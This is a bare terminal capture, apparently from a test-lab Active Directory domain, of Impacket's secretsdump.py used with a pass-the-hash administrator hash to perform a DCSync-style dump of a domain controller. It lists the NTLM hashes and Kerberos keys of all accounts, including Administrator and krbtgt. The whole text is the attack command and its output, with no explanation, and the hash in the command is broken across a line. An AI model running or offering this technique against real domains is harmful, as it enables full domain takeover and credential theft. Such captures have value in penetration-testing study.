 root@kali:/home/HackTools/InternalNetWork/PassDump/impacket-0.9.21/examples# ./secretsdump.py -hashes aad3b435b51404eeaad3b435b51404ee:41945356c1b2adde08c00d
48515b7e -just-dc hacke.testlab/administrator@192.168.188.2
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:41945356c1b2adde08c00d0e48515b7e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:99b4cbb80c324c1601aae32c2f7925be:::
hacke.testlab\testuser:1107:aad3b435b51404eeaad3b435b51404ee:c20a43b71503528c05c57fcbff0c78e3:::
hacke.testlab\Al1ex:1112:aad3b435b51404eeaad3b435b51404ee:8e3d2fa9cafb04c07fd04d43845ba36b:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:efb7f7fc9ce08a7d0010d787a1e710f0:::
WIN7-TEST$:1105:aad3b435b51404eeaad3b435b51404ee:4b53a9ccc16380e3d4e1c81bbc8d6876:::
WIN08-SERVE$:1106:aad3b435b51404eeaad3b435b51404ee:5a1ed7c0751952a4c54cbe4f3f781b63:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:b944229a7f9d2a05c1151360c80fd01a75d29c841ab8be54b258d49be8cef0b5
Administrator:aes128-cts-hmac-sha1-96:4bc3a0469804d9ce4597bb81f7e07006
Administrator:des-cbc-md5:ad151920a2ade61a
krbtgt:aes256-cts-hmac-sha1-96:d518fcdca33952808efd555471bd1ec023da4761f9e1d413dcd0a4e9dc176e6c
krbtgt:aes128-cts-hmac-sha1-96:a20658f6c1cf549f1e1bc249eed98253
krbtgt:des-cbc-md5:d91c1349bf5252d3
hacke.testlab\testuser:aes256-cts-hmac-sha1-96:15df89f298e4732dbef4ff1c1b7aa1743736801d1b35eee6973b1ef036c2a622
hacke.testlab\testuser:aes128-cts-hmac-sha1-96:e909869da64e36fbe3b34bb35163614e
hacke.testlab\testuser:des-cbc-md5:d5c86780f4f76483
hacke.testlab\Al1ex:aes256-cts-hmac-sha1-96:673234e6182d7a09c56bfc32407d2098ac47acb973ae5c83a7211a1b1a47e274
hacke.testlab\Al1ex:aes128-cts-hmac-sha1-96:05182e0ec1c92604a46ab048466a0d72
hacke.testlab\Al1ex:des-cbc-md5:b56efbe6efb38acd
DC$:aes256-cts-hmac-sha1-96:5b07e3b8ee4248a0230ffd6d476e109f43b0a8d11bdf6aa3d3a2de45b248e67d
DC$:aes128-cts-hmac-sha1-96:2d7d08f2ae4c6db7de3e52a49ed410a0
DC$:des-cbc-md5:da1091015b156851
WIN7-TEST$:aes256-cts-hmac-sha1-96:d3fc8bed20cc9e8b3d96d8bc32c6984190635e9be1b34bbe2b0e0e3ce49760ab
WIN7-TEST$:aes128-cts-hmac-sha1-96:0318a046c06492f27bb07d0690676b81
WIN7-TEST$:des-cbc-md5:dac7ab9770a12985
WIN08-SERVE$:aes256-cts-hmac-sha1-96:594357e0b3114a157ee38b4c25e13cff197b2ae3bee9d6b4d44c4f7626b3749b
WIN08-SERVE$:aes128-cts-hmac-sha1-96:4774171a9c59f1cff73958fd57733bf8
WIN08-SERVE$:des-cbc-md5:ad86a2e62a5bef97
[*] Cleaning up...
root@kali:/home/HackTools/InternalNetWork/PassDump/impacket-0.9.21/examples#